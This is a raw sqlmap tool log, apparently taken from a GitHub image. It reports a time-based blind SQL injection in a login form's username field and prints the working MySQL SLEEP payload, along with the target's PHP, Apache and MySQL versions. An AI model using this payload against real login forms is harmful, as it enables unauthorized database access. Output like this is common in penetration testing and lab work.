 sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=&password=admin123&username=' AND (SELECT 4955 FROM (SELECT(SLEEP(5)))RSzF) AND 'htiy'='htiy
---
[00:14:14] [INFO] the back-end DBMS is MySQL
[00:14:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12